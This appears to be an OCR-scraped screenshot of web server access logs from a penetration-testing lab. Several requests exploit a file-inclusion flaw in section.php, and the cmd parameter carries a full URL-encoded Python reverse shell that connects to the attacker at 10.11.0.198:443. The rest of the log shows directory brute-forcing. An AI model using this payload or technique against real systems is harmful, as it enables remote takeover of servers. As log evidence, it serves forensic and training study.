 https://10.11.1.35/section.php?page=/proc/self/fd/12/%00
Search
10.11.0.198 - - [23/May/2018:03:16:14 -0400] "GET /section.php?page=/proc/self/fd/13/%00&cmd=python%20-c%20%27import%20socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.11.0.198%22,443));
os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27 HTTP/1.1" 200 - 10.11.0.198 - -
[23/May/2018:03:16:25 -0400] "GET /section.php?page=/proc/self/fd/13/%00&cmd=python%20-c%20%27import%20socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.11.0.198%22,443));
os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27 HTTP/1.1" 200 379 10.11.0.198 - -
[23/May/2018:03:16:36 -0400] "GET /section.php?page=/proc/self/fd/13/%00&cmd=python%20-c%20%27import%20socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.11.0.198%22,443));
os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27 HTTP/1.1" 200 760 10.11.0.198 - -
[23/May/2018:03:16:47 -0400] "" 400 302 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual/ja/images/shared.php HTTP/1.1" 404 - 10.11.0.213 - -
[23/May/2018:03:23:15 -0400] "HEAD /manual/en/misc/multimedia.bak HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual
/ja/developer/movies.old HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual/rewrite/book/ HTTP/1.1" 404 - 10.11.0.213 - - [23/May
/2018:03:23:15 -0400] "HEAD /manual/platform/r.old HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual/fr/mod/53/ HTTP/1.1" 404 -
10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /icons/small/cs.old HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual
/fr/programs/admin/ HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual/ru/howto/39.old HTTP/1.1" 404 - 10.11.0.213 - - [23/May
/2018:03:23:15 -0400] "HEAD /manual/fr/rewrite/welcome/ HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual/fr/howto/health.old
HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual/en/images/code.old HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15
-0400] "HEAD /manual/ru/howto/nl.old HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual/howto/details/ HTTP/1.1" 404 -
10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual/ko/developer/t.old HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual
/quotes.bak HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual/ko/developer/admin.old HTTP/1.1" 404 - 10.11.0.213 - - [23/May
/2018:03:23:15 -0400] "HEAD /manual/fr/programs/t/ HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual/ko/developer/welcome.old
HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:15 -0400] "HEAD /manual/ko/vhosts/strona_6.old HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:16
-0400] "HEAD /manual/ja/developer/contact_us.old HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:16 -0400] "HEAD /manual/ja/developer/wp-content.old
HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:16 -0400] "HEAD /manual/ja/mod/title/ HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:16 -0400] "HEAD
/manual/en/programs/strona_21.bak HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:16 -0400] "HEAD /manual/ko/vhosts/strona_11.old HTTP/1.1" 404 -
10.11.0.213 - - [23/May/2018:03:23:16 -0400] "HEAD /manual/ru/ssl/welcome.old HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:16 -0400] "HEAD /manual
/de/mod/more.bak HTTP/1.1" 404 - 10.11.0.213 - - [23/May/2018:03:23:16 -0400] "HEAD /manual/de/programs/listinfo/ HTTP/1.1" 404 - 10.11.0.213 - - [23/May